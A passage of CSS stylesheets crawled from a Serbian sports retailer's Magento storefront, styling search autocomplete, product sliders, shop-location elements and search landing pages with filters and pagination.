        position: unset !important;
        height: 20px !important;
        width: 20px !important;
        background: transparent !important;
    }
    .nst-item-suggestions .action.search::before {
        color: #8D9DA6 !important;
        font-size: 13px !important;
        opacity: 1;
        font-weight: normal;
    }
}
li.nst-item.nst-item-products a p {
    font-size: 12px;
}
li.nst-item.nst-item-products a .special-price,
li.nst-item.nst-item-products a .regular-price{
    font-weight: 400;
    color: #172B4D;
    font-size: 13px;
}
.format-price-rsd {
    font-weight: 400;
    font-size: 10px;
}

li.nst-item.nst-item-products a .regular-price{
    font-weight: 700;
}
/***** View All Products *****/
li.nst-item.nst-item-all-products a {
    background: #3086C3;
    padding: 10px 50px;
    color: #fff;
    text-transform: uppercase;
    font-weight: bold;
    border-radius: 5px;
}

li.nst-item.nst-item-all-products {
    text-align: center;
    margin: 30px 0;
}

li.nst-item.nst-item-suggestions:last-child, li.nst-item.nst-item-categories:last-child {
    border-bottom: 0 !important;
}

.autocomplete-arrow-right-img {
    width: 13px !important;
    height: 11px !important;
    object-fit: contain !important;
    margin: 0 10px 0 6px;
    background-image: url('../images/down-right.svg');
    background-repeat: no-repeat;
    background-size: contain;
}

@media (max-width: 1112px) {
    .autocomplete-results {
        left: 50%;
        transform: translate(-50%);
    }
}

@media (max-width: 769px) {
    .autocomplete-results {
        width: 100%;
        box-shadow: 0 4px 4px 0 #00000040;
    }
    li.nst-item.nst-item-suggestions .action.search {
        display: none;
    }
    .block-search.active .action.search {
        top: 0;
    }
}

@media (max-width: 626px) {
    .nst-section-products .nst-item {
        width: calc(33% - 8px);
    }
}

@media (max-width: 520px) {
    li.nst-item.nst-item-all-products a span {
        font-size: 12px;
        display: inline-block;
    }
    li.nst-item.nst-item-all-products a {
        background: #3086C3;
        padding: 0 50px;
        color: #fff;
        text-transform: uppercase;
        font-weight: bold;
        border-radius: 5px;
        height: 30px;
        display: flex;
        line-height: 1.5;
        justify-content: center;
        align-items: center;
        max-width: calc(100% - 40px);
        margin: 0 auto;
    }
}

@media (max-width: 400px) {
    .nst-section-products .nst-item {
        width: calc(50% - 8px);
    }
}

li.nst-item.nst-item-all-products a span {
    font-size: 13px;
}

.block-search.active .overlay {
    opacity: .4;
    visibility: visible;
    position: fixed;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    background-color: #000;
    display: block;
    content: "";
    z-index: 99;
    transition: all .3s;
    height: 100vh;
}

.minisearch.active {
    position: relative;
    z-index: 1000;
}

li.nst-item.nst-item-no-products span {
    float: left;
    width: 100%;
    padding: 5px 15px;
    font-size: 13px;
    color: #000;
    line-height: 1.5;
}
.results-container.nistruct-products{
    display: flex;
    align-items: center;
    justify-content: space-between;
}
.toolbar-sorter.nst-sorter{
    margin-bottom: 1rem;
}
.nst-sorter-action{
    position: relative;
    top: -3px;
    display: block;
    height: 21px;
    width: 20px;
}
.nst-sorter{
    display: flex;
    align-items: center;
}
.nst-sorter-action.sort-desc::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f175";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}

/** Zero state **/
.zero-state-container {
    display: none;
}

.zero-state-container .nst-section {
    margin: 0;
    padding: 0;
    border-top: 1px solid #eee;
}

.zero-state-container .nst-section-name {
    font-size: 1.2rem;
    color: #333;
    margin: 10px 15px;
    font-weight: bold;
}

.zero-state-container .nst-section-items {
    list-style: none;
    margin: 0;
    padding-bottom: 0;
}
ul#nst-zs-autocomplete {
    padding: 17px 0;
}
.zero-state-container .nst-section-items li {
    display: flex;
    align-items: center;
    margin-bottom: 10px;
}
.zero-state-container li.nst-item.nst-item-suggestions{
    margin: 0 5px 5px 5px;
}
.zero-state-container .brand-item{
    flex: 0 1 14%;
}

.zero-state-container .nst-section-items li img {
    width: 50px;
    height: 50px;
    object-fit: cover;
    /*margin-right: 10px;*/
    border-radius: 4px;
}
.zero-state-container {
    box-shadow: 0 4px 4px #00000040;
}
.zero-state-container .nst-section-items li h3 {
    font-size: 1rem;
    color: #0c1632;
    margin: 0;
    flex-grow: 1;
}

.zero-state-container .nst-section-items li p {
    font-size: 0.875rem;
    color: #666;
    margin: 0;
}

.zero-state-container .nst-section-products .nst-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    border: 1px solid #DCD7D7;
    border-radius: 6px;
    padding: 10px;
    transition: transform 0.3s, box-shadow 0.3s;
}

.zero-state-container .nst-section-products .nst-item img {
    width: 100%;
    height: 120px;
    object-fit: contain;
    border-bottom: 0;
    margin-bottom: 10px;
}

.zero-state-container .nst-section-products .nst-item h3 {
    font-size: 11px;
    color: #172B4D;
    margin: 0 0 5px;
}

.zero-state-container .nst-section-products .nst-item p {
    font-size: 0.9rem;
    color: #777;
}

.zero-state-container .nst-section-brands .brand-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}
.zero-state-container .brand-item {
    flex: 0 1 14%;
}

.zero-state-container .nst-section-brands .brand-item p {
    font-size: 14px;
    font-weight: bold;
    color: #444;
}

.zero-state-container .nst-section-footer .nst-show-all-results-button {
    display: block;
    width: 100%;
    padding: 10px;
    background-color: #478ce0;
    color: #fff;
    border: none;
    border-radius: 4px;
    text-align: center;
    font-weight: bold;
    cursor: pointer;
    transition: background-color 0.3s;
}

.zero-state-container .nst-section-name{
    color: #8D9DA6;
    font-weight: 400;
    margin: 10px 0;
    padding: 0;
}

.zero-state-container li.nst-section {
    padding: 0 15px;
    border-top: none;
}

.zero-state-container #line-between-section {
    margin: 10px 0 10px 0;
}

.zero-state-container  ul#nst-zs-suggestions-list {
    display: flex;
    flex-wrap: wrap;
}

ul#zs-nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.zero-state-container li.nst-item.nst-item-suggestions a {
    padding: 8px 18px;
    border-radius: 28px;
    border: 1px solid #8D9DA6;
    width: auto;
    line-height: 1;
}

.zero-state-container h5.nst-section-name.nst-sectionName {
    margin-top: 0;
}

#nst-autocomplete .special-price {
    font-weight: 700 !important;
}

.zero-state-container .format-price-rsd-bold {
    font-weight: 400;
}

.zero-state-container .autocomplete-arrow-right-img {
    margin: 0 0 0 6px;
}

.zero-state-container li.nst-item.nst-item-suggestions {
    margin: 0 7px 8px 0;
}

.zero-state-container li.nst-item.nst-item-categories {
    border-bottom: 1px solid #e4e4e4;
    padding-bottom: 8px;
}

.zero-state-container li.nst-item.nst-item-categories:last-child {
    margin-bottom: 0;
}

.zero-state-container li.nst-item-suggestions span {
    line-height: normal;
}

.zero-state-container .price {
    /*min-height: 34.2px;*/
    color: #172B4D !important;
    font-size: 13px !important;
    font-weight: 700;
}

.zero-state-container a p.special-price {
    font-weight: 700 !important;
}

.zero-state-container ul#zs-nst-product-list {
    padding: 0;
}

.zero-state-container p.old-price {
    font-size: 11px !important;
}

.zero-state-container .nst-section-brands .brand-item img {
    width: 100%;
    max-width: 80px;
    height: 44px;
    margin-bottom: 5px;
    object-fit: contain;
}

#nst-autocomplete .old-price, .zero-state-container .nst-section-products .nst-item .old-price {
    display: none;
}

.block-search {
    z-index: 10;
}

.zero-state-container .nst-section-products .nst-item h3, .zero-state-container .nst-section-products .nst-item p {
    padding: 0;
}

@media (max-width: 540px) {
    .zero-state-container .brand-item {
        flex: 0 1 26%;
    }
}
/* Specific changes for the PS*/
.block-search {
    width: 43% !important;
}
.block-search .action.search{
    border-radius: 0 3px 3px 0;
    overflow: hidden;
    right: 0 !important;
}
div#nst-search-no-result li, div#nst-search-no-result p, div#nst-search-no-result h3 {
    line-height: 1.6;
}
div#nst-search-no-result a {
    color: #007DC3;
}
div#nst-search-no-result h3 {
    margin-bottom: 10px;
}
div#nst-search-no-result h1 {
    margin-bottom: 1rem;
}
div#nst-search-no-result p, #nst-search-no-result li{
    font-size: 1.7rem;
}
li.item.constructor_search {
    padding-left: 0;
    margin-left: 0;
}

ul#zs-nst-brands-list.cnstrc-cm-zerostate, ul#zs-nst-brands-list.cnstrc-cm-autocomplete {
    justify-content: normal;
    gap: 15px;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete h5 {
    padding: 0;
    margin: 10px 0;
}

li.nst-section.nst-section-brands.Brands.cnstrc-cm-autocomplete {
    padding: 0 15px;
    border-top: none;
    margin-bottom: 10px;
}

li.nst-section.nst-section-products.Products.products {
    margin-top: 10px;
}

ul#nst-brands-list {
    display: flex;
    flex-wrap: wrap;
    justify-content: normal;
    gap: 15px;
    list-style: none;
    margin: 0;
    padding: 0;
    background: #fff;
    border-radius: 4px;
    overflow: hidden;
}

ul#nst-brands-list li.nst-item.nst-item-brands {
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
    flex: 0 1 14%;
}

ul#nst-brands-list li.nst-item.nst-item-brands a {
    height: 100%;
}

/* browse handle */

.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    .product-item {
        .old-price {
            order: unset;
            margin: .5rem 0 .4rem 0;
        }
    }
    .price-wrapp {
        span {
            flex: 0 1 100%;
        }
        .old-price, .price {
            font-weight: normal;
            font-size: 1.4rem;
            letter-spacing: 0.5px;
            text-decoration: line-through;
            text-transform: uppercase;
        }
        .old-price {
            color: #818183;
        }
        .price {
            color: #363636;
        }
    }
    .price-wrapp {
        margin: .5rem 0 .4rem 0;
        display: flex;
        flex-wrap: wrap;
    }
    .product-item-info {
        #constructor-product-list {
            .product.details {
                justify-content: normal;
            }
        }
        .product-info-actions-top {
            .action-box {
                padding: 0.7rem 1.7rem;
                color: #ffffff;
                font-weight: 700;
                font-size: 1.5rem;
                letter-spacing: 1.07px;
            }
            .action-box.action-box-1 {
                background-color: #ec1d27;
            }
            .action-box.action-box-2 {
                background-color: #007dc3;
            }
            .action-box.action-box-2:before {
                content: "\f067";
                color: #ffffff;
                font-family: 'Font Awesome 5 Pro';
                font-size: 1.3rem;
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                margin: auto;
                left: 0;
                right: 0;
                text-align: center;
            }
        }
    }
    #nst-search-results {
        gap: 14px;
    }
    .category-group {
        overflow-y: hidden;
    }
    .filter-options {
        .filter-options-content {
            .item {
                margin-bottom: 13px;
            }
        }
    }
    .products-grid {
        .item.product.product-item {
            .image-wrapper a img {
                object-fit: contain;
                max-height: 411px;
                width: 100%;
                height: auto;
            }
        }
    }
    .amshopby-fromto-wrap {
        .am-fromto-widget > .am-filter-go {
            margin: 0 !important;
        }
    }
    .range.am-fromto-widget.amshopby_currency_rate {
        gap: 3px;
    }
    .product-sizes.constr-plp {
        margin-top: 30px;
        display: none;
    }
    li.item.product.product-item:hover {
        .product-sizes.constr-plp {
            display: block;
            display: -webkit-box;
            -webkit-line-clamp: 1;
            -webkit-box-orient: vertical;
            overflow: hidden;
        }
    }
    .price-wrapp {
        .special-price, .regular-price {
            font-weight: 700;
            white-space: nowrap;
            font-size: 1.8rem;
            color: #151515;
            letter-spacing: 0.5px;
            text-transform: uppercase;
            display: block;
            margin-top: .5rem;
        }
    }

}

@media (min-width: 1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: 642px;
            }
        }
    }
}

@media (max-width:1600px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            li.item.product.product-item {
                min-height: auto;
            }
        }
    }
}

@media (max-width: 1200px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        & .product-item-info {
            & .product-info-actions-top {
                .action-box {
                    color: #ffffff;
                    font-weight: 700;
                    font-size: 1.3rem;
                    padding: .3rem .5rem;
                    letter-spacing: 0.93px;
                }
                .action-box.action-box-2:before {
                    font-size: 1rem;
                }
            }
        }
    }
}

@media (max-width: 1100px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #constructor-product-list {
            .product.details {
                padding: 1rem 0;
            }
        }
    }
}

@media (max-width: 901px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        #nst-search-results {
            gap: 10px !important;
        }
    }
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 3 - 8px);
        max-width: calc(100% / 3 - 8px);
    }
}

@media (max-width: 768px) {
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .nistruct-amasty {
            margin-top: 25px;
        }
        .product-item-sale-bottom {
            font-size: 0.9rem;
            padding: 0.2rem 0.8rem 0;
            margin-bottom: 0.4rem;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view.page-layout-2columns-left, .ambrand-index-index.page-layout-2columns-left, .amshopby-index-index.page-layout-2columns-left {
        .sidebar-main, .sidebar-additional {
            padding: 0 10px 10px 0 !important;
        }
    }
}

@media (max-width: 601px) {
    .catalog-category-view #nst-search-results #nistruct-constr-li-item, .ambrand-index-index #nst-search-results #nistruct-constr-li-item, .amshopby-index-index #nst-search-results #nistruct-constr-li-item {
        flex: 1 1 calc(100% / 2 - 5px);
        max-width: calc(100% / 2 - 5px);
    }
}

/* velicine sakrivanje brojaca pored kockica */
.catalog-category-view, .ambrand-index-index, .amshopby-index-index {
    form#filter-size {
        label {
            span {
                display: none !important;
            }
        }
    }
    .page-title-wrapper {
        text-align: center;
    }
}

.catalog-category-view, .ambrand-index-index , .amshopby-index-index {
    .block-search {
        z-index: 9;
    }
    .sidebar {
        .block-content {
            z-index: 999;
        }
    }
}

@media (min-width: 768px) {
    .catalog-category-view .category-group::-webkit-scrollbar-thumb, .ambrand-index-index .category-group::-webkit-scrollbar-thumb, .amshopby-index-index .category-group::-webkit-scrollbar-thumb {
        border-radius: 6px;
        -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
        background-color: #3B3436;
    }
    .custom-product-label.product-label-up-left-mobile, .custom-product-label.product-label-down-right-mobile {
        display: none;
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right {
        display: block;
    }
    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .category-group {
            overflow-y: auto;
            .category-item {
                position: relative;
            }
        }
        .category-group::-webkit-scrollbar {
            width: 8px;
        }
    }
}

@media (max-width: 768px) {
    .custom-product-label.product-label-up-left-mobile {
        display: block;
        img {
            top: 5px;
            left: 5px;
        }
    }
    .custom-product-label.product-label-down-right-mobile {
        display: block;
        img {
            bottom: 5px;
            right: 5px;
        }
    }
    .custom-product-label.product-label-up-left, .custom-product-label.product-label-down-right  {
        display: none;
    }

    .catalog-category-view, .ambrand-index-index, .amshopby-index-index {
        .close-mobile-menu:after {
            position: fixed;
            top: 10px;
            right: 14px;
            z-index: 51;
        }
    }
    .catalog-category-view .mobile-overlay, .ambrand-index-index .mobile-overlay, .amshopby-index-index .mobile-overlay {
        z-index: 50;
    }
}

/*===== New styles =====*/
/* Constructor slider */
.nistruct-product-slider-container .swiper-button{
    visibility: hidden;
}
.nistruct-product-slider-container .swiper-is-init .swiper-button{
    visibility: visible;
}

.nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
    margin-right: 20px;
}
.nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide{
    width: calc(33.33% - 13.33px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide{
    width: calc(25% - 15px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide{
    width: calc(20% - 16px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide{
    width: calc(16.67% - 16.7px);
}
.nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
    width: calc(14.29% - 17px);
}
@media screen and (max-width: 639px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 8px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(77.538% - 4px);
    }
}
@media screen and (min-device-width: 640px) and (max-device-width: 768px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 10px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 6.7px);
    }
}
@media screen and (min-device-width: 769px) and (max-device-width: 1023px){
    .nistruct-product-slider-container .product-wrapper .products .item.swiper-slide{
        margin-right: 12px;
    }
    .nistruct-product-slider-container [data-swiper-product-per-page="3"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="4"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="5"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="6"] .item.swiper-slide,
    .nistruct-product-slider-container [data-swiper-product-per-page="7"] .item.swiper-slide{
        width: calc(33.33% - 8px);
    }
}
.link.wishlist span.counter.qty{
    display: none;
}
.wishlist-index-index.account .wishlist .product-item-inner .action.edit{
    display: none;
}
@media only screen and (max-width: 769px){
    .wishlist-index-index.account .toolbar .toolbar-amount{
        display: none;
    }
    .wishlist-index-index .products-grid.wishlist .product-item-actions .action.delete{
        margin-top: 20px;
    }
}
@media screen and (min-width: 769px){
    .nav-sections-item-content > .level-top > ul{
        margin-bottom: 0;
    }
    .nav-sections-item-content > .level-top > ul li a{
        padding-bottom: 2.5px;
    }
}
/* Shop Location */

.shop-location-mobile-menu{
    border-bottom: 1px solid #EBEBEB;
}
.shop-location-mobile-menu a{
    font-size: 1.4rem;
    text-transform: uppercase;
    color: #000000;
    padding: 1.3rem 2rem;
    font-weight: 600;
    letter-spacing: 0.62px;
    display: block;
    padding-left: 45px;
    position: relative;
    text-decoration: none;
}
.shop-location-mobile-menu a:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f3c5";
    color: #007DC3;
    position: absolute;
    top: 15px;
    left: 20px;
    font-size: 18px;
    line-height: 1;
}
.footer-shop-location{
    display: none;
}
.page-footer .block.newsletter .content .newsletter-label{
    font-size: 2.3rem;
}
.page-footer .block.newsletter .content .newsletter-label .title{
    margin-bottom: 1rem;
}
.shop-location-header-container{
    display: none;
}
@media only screen and (min-width: 1200px){
    .page-header .zsdev-header-info{
        position: relative;
        min-height: 36px;
    }
    #zsdev-header-info-message{
        position: relative;
        max-width: 1700px;
        margin: auto;
        padding-left: 180px;
        padding-right: 180px;
    }
    .shop-location-header-container{
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        margin: auto;
        display: flex;
        justify-content: flex-start;
        max-width: 1700px;
        line-height: 36px;
        padding-left: 10px;
        padding-right: 10px;
    }
    .zsdev-header-info .shop-location-header{
        font-size: 1.4rem;
        font-weight: 400;
        padding-left: 20px;
        text-decoration: none;
        position: relative;
        z-index: 1;
    }
    .zsdev-header-info .shop-location-header:hover{
        cursor: pointer;
    }
    .zsdev-header-info .shop-location-header:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        color: #FFFFFF;
        position: absolute;
        top: 10px;
        left: 0px;
        font-size: 14px;
        line-height: 1;
        font-weight: 600;
    }
}
@media only screen and (max-width: 1099px){
    .page-footer .block.newsletter .content .newsletter-label{
        font-size: 2rem;
    }
}
@media only screen and (max-width: 768px){
    .footer-shop-location{
        display: flex;
        justify-content: center;
        align-items: center;
        padding: 15px;
        background: #E3F1FF;
    }
    .footer-shop-location .footer-shop-location-span{
        text-decoration: none;
        display: block;
        position: relative;
        padding-left: 40px;
        padding-right: 10px;
    }
    .footer-shop-location .footer-shop-location-span:before{
        font-family: 'Font Awesome 5 Pro';
        content: "\f3c5";
        position: absolute;
        top: 7px;
        left: 0;
        color: #007DC3;
        font-size: 30px;
        line-height: 1;
        font-weight: 700;
    }
    .footer-shop-location .footer-shop-location-span span{
        display: block;
    }
    .footer-shop-location .footer-shop-location-span span:first-of-type{
        color: #000000;
        font-size: 1.6rem;
        font-weight: 700;
        line-height: 149%;
    }
    .footer-shop-location .footer-shop-location-span span:last-of-type{
        color: #007DC3;
        font-size: 1.6rem;
        font-weight: 400;
        line-height: 149%;
    }
}
/* End Shop Location */


--- FILE ---
content_type: text/css
request_url: https://planetasport.rs/static/version1766699659/frontend/PlanetasportV2/default/sr_Latn_RS/Nistruct_ConstructorCatalog/css/category.css
body_size: 7819
content:
/**
* Search landing styles
**/
/** Global styles **/
.constructor-index-index #maincontent .columns .column.main{
    width: 82%;
}
.constructor-index-index #maincontent .columns .sidebar.sidebar-main{
    width: 18%;
}
.filter-options input[type='checkbox']{
    top: 0.1rem;
    -webkit-appearance: none;
    width: 1.8rem !important;
    min-width: 1.8rem;
    height: 1.8rem !important;
    margin-top: 0 !important;
    left: 0.2rem;
    margin-right: 1.3rem !important;
    background: #ffffff;
    border: 1px solid #DADADA !important;
    border-radius: 0;
    vertical-align: middle;
    position: relative !important;
    visibility: visible;
    opacity: 1 !important;
}
/** Global styles end **/
.search-landing-container {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.search-results-wrapper {
    display: flex;
    gap: 20px;
}

.filters {
    width: 25%;
}

.results {
    width: 75%;
}

.results-list {
    list-style: none;
    padding: 0;
}

.constructor-index-index .product-item {
    display: flex;
    flex-direction: column;
    gap: 10px;
    border: 1px solid #ddd;
    padding: 10px;
}
.item.previous span{
    margin-right: 30px;
}
.item.next {
    margin-left: 15px;
    margin-right: 0 !important;
}
.item{
    padding: 0 12px;
}
.item.current strong{
    color: #fff;
}
.products.wrapper ~ .nistruct-toolbar .pages .item.current {
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
}
.products.wrapper ~ .nistruct-toolbar .pages .item:hover {
    padding: 0 10px;
}
ul#pagination-list-constructor .item a{
    width: 100%;

}
ul#pagination-list-constructor .item a:hover{
    color: #fff;
}
.item.next:after{
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}
.item.previous:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}
/** pagination style **/
.nistruct-toolbar.nistruct-products {
    text-align: center;
}
.nistruct-toolbar .items a {
    font-weight: 400;
    font-size: 16px;
    cursor: pointer;
    padding: 0 12px;

}
.nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 10px;
}
.nistruct-toolbar .current:hover{
    padding: 0 10px;
}
ul#pagination-list-constructor .item a:hover {
    color: #fff;
    background-color: #1a79bd;
    border-radius: 0.6rem;
    height: unset !important;
    width: unset !important;
    line-height: 4rem;
    padding: 0 12px;
}
.categories-list {
    list-style: none;
    padding: 0;
    margin: 0;
}

.category-item {
    margin-left: 0;
}

.category-item.current > .category-link {
    font-weight: bold;
    text-decoration: underline;
}

.child-category {
    margin-left: 40px;
}

/* search landing page start */
p#nistruct-amount {
    color: #95a3ac;
}
span.nistruct-number-min, .nistruct-number-max, .nistruct-number {
    color: #0c1632;
}
p#nistruct-amount {
    color: #000000;
    display: block;
    line-height: 26px;
    margin: 0;
    padding: 0;
    vertical-align: middle;
    font-size: 1.4rem;
    font-weight: 400;
}
.toolbar-amount {
    padding: 0;
}
.nst-sorter label.sorter-label {
    font-size: 14px;
    color: #000000;
}
#constructor-product-list .product-item-info {
    border: none;
    transition: all .1s ease;
    box-shadow: unset;
    border-radius: 0;
}
#constructor-product-list li.item.product.product-item {
    border: 0;
}
#constructor-product-list .product-item-name a {
    letter-spacing: 0.88px;
    color: #0c1632;
    font-weight: 600;
    display: block;
    height: auto;
    font-size: 1.4rem;
}
#constructor-product-list .product.details {
    text-align: left;
    height: 100%;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    padding: .9rem 1rem 1.8rem 1rem;
}
#constructor-product-list .product-item-name {
    margin: 5px 0 10px 0;
}
#constructor-product-list .zsdev-review {
    height: auto;
    margin-top: 0;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary {
    justify-content: left;
    align-items: center;
}
#constructor-product-list .product-item-details .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.previous::before, #constructor-product-list .item.next::after {
    font-weight: normal;
}
#constructor-product-list .item.previous a {
    padding-left: 0;
    width: auto !important;
}
ul#pagination-list-constructor .item.next a {
    padding-right: 0;
    width: auto !important;
}

ul#pagination-list-constructor .item.next a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 0 0 12px;
}
ul#pagination-list-constructor .item.previous a:hover {
    color: #1a79bd;
    background-color: unset;
    border-radius: 0.6rem;
    height: 40px;
    width: 40px;
    line-height: 40px;
    padding: 0 12px 0 0;
}
#constructor-product-list .nistruct-toolbar .pages .item:hover {
    padding: 0 12px;
}
#constructor-product-list .nistruct-toolbar .current {
    cursor: pointer;
    padding: 0 12px;
}
ul#pagination-list-constructor .item a:hover, ul#pagination-list-constructor .item a  {
    line-height: 40px;
}
#constructor-product-list .zsdev-review .rating-summary .rating-result {
    margin-left: 0;
    margin-right: 3px;
}
#constructor-product-list .zsdev-review .rating-summary span {
    color: #464646;
    font-size: 1.3rem;
}
#constructor-product-list .item.next a::after {
    font-family: 'Font Awesome 5 Pro';
    content: "\f105";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-left: 10px;
}

#constructor-product-list .item.previous a::before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f104";
    color: #000;
    font-size: 2rem;
    position: relative;
    top: 2px;
    margin-right: 10px;
}

#constructor-product-list .item.next::after, #constructor-product-list .item.previous::before {
    content: "";
}

#constructor-product-list .item.next {
    margin-left: 0;
}
/*** Filter styles ***/
ul.category-group a {
    font-size: 1.4rem;
    text-transform: uppercase;
    position: relative;
    left: 20px;
}
ul.category-group{
    list-style: none;
    padding-left: 0;
    margin-bottom: 10px;
}
.category-item {
    margin: 0;
    line-height: 1.2;
}
ul.category-list {
    list-style: none;
    padding-top: 0;
}
.remove-filters-item:before{
    font-family: 'Font Awesome 5 Pro';
    content: "\f053";
    font-size: 0.95em;
    color: #606060;
    margin-right: 5px;
}
.amshopby-slider-container.-default .ui-slider-range, .amshopby-slider-container.-default .am-slider {
    background: #eaebef;
}
.page-with-filter .am-filter-items-price > form > div > button.am-filter-go {
    background: #ffffff;
    font-size: 0;
    letter-spacing: 0;
    line-height: 1.5rem;
    border: 1px solid #95b8d3;
    color: #ffffff00;
    padding: 11px 18px;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go {
    margin: 0 0 0 10px;
    width: 15%;
}
.amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:not(.primary), .amshopby-fromto-wrap .am-fromto-widget>.am-filter-go:active {
    box-shadow: none;
}
.amshopby-fromto-wrap .am-fromto-widget>.amshopby-input-wrapper {
    max-width: 34%;
    position: relative;
    width: calc(50% - 0);
}
.amshopby-slider-container.-default .am-slider .ui-slider-handle{
    z-index: 3;
}
.constructor-index-index .filter-options .filter-options-title {
    color: #007dc3;
}
.constructor-index-index .filter-options .filter-options-content .items .item {
    font-size: 14px;
}
input.filter-checkbox {
    margin-right: 15px;
}
.sorter-action:before {
    font-family: 'Font Awesome 5 Pro';
    content: "\f176";
    color: #292929;
    font-size: 2rem;
    position: relative;
    top: -2px;
    margin-left: 1rem;
}
.amshopby-filter-current .amshopby-items .item {
    background-color: transparent;
    margin-bottom: 1rem;
    border: 1px solid #ededed;
    padding: .7rem 1rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove{
    cursor: pointer;
}
.amshopby-filter-current .amshopby-filter-name {
    font-weight: 500 !important;
    color: #000000;
}
.amshopby-filter-current .amshopby-items .item span {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-filter-value {
    font-size: 1.3rem;
}
.amshopby-filter-current .amshopby-items .item .amshopby-remove:before, .amshopby-filter-current .amshopby-items .item .amshopby-remove:after {
    top: 1px;
}
.main-range-slider {
    height: 30px;
}
.amshopby-filter-value{
    font-weight: 400;
}
.price-range-wrapper .range-slider {
    width: auto;
    margin: auto;
    text-align: center;
    position: relative;
}

.price-range-wrapper .range-slider svg, .price-range-wrapper .range-slider input[type="range"] {
    position: absolute;
    left: 0;
    bottom: 0;
    background: transparent;
}

.price-range-wrapper .range-slider #max-range {
    height: auto;
    z-index: 0 !important;
    bottom: 0;
}

.price-range-wrapper input[type=range] {
    -webkit-appearance: none;
    width: 100%;
}

.price-range-wrapper input[type=range]:focus {
    outline: none;
}

.price-range-wrapper input[type=range]:focus::-webkit-slider-runnable-track {
    background: #EAEBEF;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-lower {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]:focus::-ms-fill-upper {
    background: #1a79bd;
}

.price-range-wrapper input[type=range]::-webkit-slider-runnable-track {
    width: 100%;
    height: 5px;
    cursor: pointer;
    animate: 0.2s;
    background: #EAEBEF;
    border-radius: 1px;
    box-shadow: none;
    border: 0;
}

.price-range-wrapper input[type=range]::-webkit-slider-thumb {
    z-index: 2;
    position: relative;
    box-shadow: 0px 0px 0px #000;
